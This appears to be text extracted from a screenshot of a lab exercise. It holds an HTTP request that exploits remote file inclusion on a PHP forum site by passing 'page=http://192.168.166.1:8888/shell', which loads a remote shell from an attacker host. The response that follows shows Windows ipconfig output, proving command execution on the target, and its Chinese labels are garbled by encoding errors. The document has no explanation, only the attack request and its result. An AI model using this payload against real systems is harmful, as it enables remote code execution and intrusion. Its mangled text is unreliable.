 GET /index.php?page=http://192.168.166.1:8888/shell HTTP/1.1
Host: www.php-sqlite-forum.com:8095
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=drgqvt3vblngekc6rqgraeor32
Upgrade-Insecure-Requests: 1
</li>
53 </ul>
54 </div>
55 </div>
56 </nav>
57 <div class="container-md pt-5 pb-3" id="page-container">
58 <div class="my-4">
59
60 Windows IP ÅäÖÃ
61
62
63 ÒÔÌ«ÍøÊÊÅäÆ÷ Ethernet0:
64
65 Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
66 ±¾µØÁ´½Ó IPv6 µØÖ·. . . . . . . . :
fe80::6542:2527:1df4:1446%4
67 IPv4 µØÖ· . . . . . . . . . . . . : 192.168.166.100
68 ×ÓÍøÑÚÂë  . . . . . . . . . . . . : 255.255.255.0
69 Ä¬ÈÏÍø¹Ø. . . . . . . . . . . . . : 192.168.166.1
70 </div>
71 </div>
72 <footer class="position-fixed bottom-0 w-100 bg-gradient
bg-light">
73 <div class="lh-1 container py-4">
74 <div class="text-center">
All rights reserved &copy; 2024 - Simple Forum Site(php)
</div>